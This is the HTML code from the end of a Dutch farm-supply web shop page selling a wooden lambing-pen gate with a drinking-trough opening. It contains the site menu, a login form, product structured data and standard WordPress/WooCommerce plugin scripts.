	<li id="menu-item-2369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a href="https://www.bydehan.nl/begrazingsprojecten/">Begrazingsprojecten</a></li>
</ul>
</li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1006"><a href="https://www.bydehan.nl/product-categorie/gallagher/" class="nav-top-link">Gallagher</a>
<ul class=children>
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007"><a href="https://www.bydehan.nl/product-categorie/gallagher/apparaten/">Accu-apparaten</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1008"><a href="https://www.bydehan.nl/product-categorie/gallagher/accus-batterijen/">Accu&#8217;s / batterijen</a></li>
	<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1009"><a href="https://www.bydehan.nl/product-categorie/gallagher/afrastering/">Afrastering</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1010"><a href="https://www.bydehan.nl/product-categorie/gallagher/batterij-apparaten/">Batterij-apparaten</a></li>
	<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1011"><a href="https://www.bydehan.nl/product-categorie/gallagher/lichtnetapparaten/">Lichtnetapparaten</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a href="https://www.bydehan.nl/product-categorie/gallagher/testers/">Testers</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1013"><a href="https://www.bydehan.nl/product-categorie/gallagher/zonnepanelen/">Zonnepanelen</a></li>
</ul>
</li>
<li id="menu-item-2411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2411"><a href="https://www.bydehan.nl/product-categorie/heiniger/" class="nav-top-link">Heiniger</a></li>
<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-1014"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/" class="nav-top-link">Veno Stalinrichting</a>
<ul class=children>
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1015"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/kraamhokhekken/">Kraamhokhekken</a></li>
	<li id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1016"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/zelfsluitende-voerhekken/">Zelfsluitende voerhekken</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1017"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/bevestigingsmateriaal/">Bevestigingsmateriaal</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/voerbakken/">Voerbakken en hooiruiven</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1019"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/scheidingshekken-en-landhekken/">Venohekken</a></li>
	<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1020"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/behandelapparatuur/">Behandelapparatuur</a></li>
	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1021"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/drinkbakjes/">Drinkbakjes</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1022"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/voerhekken/">Voerhekken</a></li>
</ul>
</li>
<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://www.bydehan.nl/nieuws/" class="nav-top-link">Nieuws</a></li>
<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://www.bydehan.nl/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1027"><a href="https://www.bydehan.nl/product-categorie/spuiten-en-drench/" class="nav-top-link">Spuiten en drench</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028"><a href="https://www.bydehan.nl/product-categorie/dekperiode/" class="nav-top-link">Dekperiode</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1023"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/scheermateriaal/" class="nav-top-link">Scheermateriaal</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1030"><a href="https://www.bydehan.nl/product-categorie/scheerbenodigdheden/" class="nav-top-link">Scheerbenodigdheden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://www.bydehan.nl/" class="nav-top-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.bydehan.nl/ove/" class="nav-top-link">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.bydehan.nl/verzendkosten/" class="nav-top-link">Verzendkosten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.bydehan.nl/mijn-account/" class="nav-top-link">Mijn Account</a></li>
<li class="account-item has-icon menu-item">
<a href="https://www.bydehan.nl/mijn-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a><!-- .account-login-link -->

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a><!-- .newsletter-link -->

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/bydehan/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Like ons op Facebook"><i class="icon-facebook" ></i></a><a href="mailto:info@bydehan.nl" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Stuur ons een e-mail"><i class="icon-envelop" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/by-de-han\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Login</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Gebruikersnaam of e-mailadres&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Wachtwoord&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3d35f4cd25" /><input type="hidden" name="_wp_http_referer" value="/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Inloggen">Inloggen</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Onthouden</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://www.bydehan.nl/mijn-account/lost-password/">Je wachtwoord vergeten?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.bydehan.nl"}},{"@type":"ListItem","position":2,"item":{"name":"VENO Stalinrichting","@id":"https://www.bydehan.nl/product-categorie/schaap-en-geit/"}},{"@type":"ListItem","position":3,"item":{"name":"Kraamhokhekken","@id":"https://www.bydehan.nl/product-categorie/schaap-en-geit/kraamhokhekken/"}},{"@type":"ListItem","position":4,"item":{"name":"Kraamhokhek hout","@id":"https://www.bydehan.nl/product-categorie/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/"}},{"@type":"ListItem","position":5,"item":{"name":"Kraamhokhek hout met drinkwatervoorziening H=1,00 en L=1,50 mtr","@id":"https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/#product","name":"Kraamhokhek hout met drinkwatervoorziening H=1,00 en L=1,50 mtr","url":"https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/","description":"Kraamhokhek\u00a0+ drinkbakvoorziening H = 1,00 m, L = 1,50 m is uitgevoerd met een opening waar een drinkbak in gemonteerd kan worden.\r\n \tVoorziening is bruikbaar in twee hokken.\r\n \tDoor circa 40 cm hoog hout kunnen de schapen niet aan hun buur lammeren ruiken.\r\n \tMakkelijk aan elkaar te koppelen met sluitpen.\r\n \tMet wandbevestiging ook aan de muur te koppelen.\r\n \tLammeren liggen altijd tochtvrij.\r\n \tKraamhok hek heeft een lengte van 1,50 meter, Hoogte 1,00 meter\r\n \tDrinkbakvoorziening is exclusief drinkbak, die kunt u apart bestellen.\r\n\r\nProducent: Veno","image":"https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-100-m-L-150-m-910x683.jpg","sku":2888,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"96.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/","seller":{"@type":"Organization","name":"By de Han","url":"https://www.bydehan.nl"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>

			<button class="pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.bydehan.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.bydehan.nl/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.bydehan.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-41834438-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5d31db4b34","remove_from_wishlist_nonce":"b685e88c73","reload_wishlist_and_adding_elem_nonce":"a9f110bf83","load_mobile_nonce":"3c1af3d125","delete_item_nonce":"9ea4db8e38","save_title_nonce":"ef05120a89","save_privacy_nonce":"f01445e533","load_fragments_nonce":"6db63fce49"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5d31db4b34","remove_from_wishlist_nonce":"b685e88c73","reload_wishlist_and_adding_elem_nonce":"a9f110bf83","load_mobile_nonce":"3c1af3d125","delete_item_nonce":"9ea4db8e38","save_title_nonce":"ef05120a89","save_privacy_nonce":"f01445e533","load_fragments_nonce":"6db63fce49"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5d31db4b34","remove_from_wishlist_nonce":"b685e88c73","reload_wishlist_and_adding_elem_nonce":"a9f110bf83","load_mobile_nonce":"3c1af3d125","delete_item_nonce":"9ea4db8e38","save_title_nonce":"ef05120a89","save_privacy_nonce":"f01445e533","load_fragments_nonce":"6db63fce49"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5d31db4b34","remove_from_wishlist_nonce":"b685e88c73","reload_wishlist_and_adding_elem_nonce":"a9f110bf83","load_mobile_nonce":"3c1af3d125","delete_item_nonce":"9ea4db8e38","save_title_nonce":"ef05120a89","save_privacy_nonce":"f01445e533","load_fragments_nonce":"6db63fce49"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5d31db4b34","remove_from_wishlist_nonce":"b685e88c73","reload_wishlist_and_adding_elem_nonce":"a9f110bf83","load_mobile_nonce":"3c1af3d125","delete_item_nonce":"9ea4db8e38","save_title_nonce":"ef05120a89","save_privacy_nonce":"f01445e533","load_fragments_nonce":"6db63fce49"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5d31db4b34","remove_from_wishlist_nonce":"b685e88c73","reload_wishlist_and_adding_elem_nonce":"a9f110bf83","load_mobile_nonce":"3c1af3d125","delete_item_nonce":"9ea4db8e38","save_title_nonce":"ef05120a89","save_privacy_nonce":"f01445e533","load_fragments_nonce":"6db63fce49"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5d31db4b34","remove_from_wishlist_nonce":"b685e88c73","reload_wishlist_and_adding_elem_nonce":"a9f110bf83","load_mobile_nonce":"3c1af3d125","delete_item_nonce":"9ea4db8e38","save_title_nonce":"ef05120a89","save_privacy_nonce":"f01445e533","load_fragments_nonce":"6db63fce49"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5d31db4b34","remove_from_wishlist_nonce":"b685e88c73","reload_wishlist_and_adding_elem_nonce":"a9f110bf83","load_mobile_nonce":"3c1af3d125","delete_item_nonce":"9ea4db8e38","save_title_nonce":"ef05120a89","save_privacy_nonce":"f01445e533","load_fragments_nonce":"6db63fce49"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
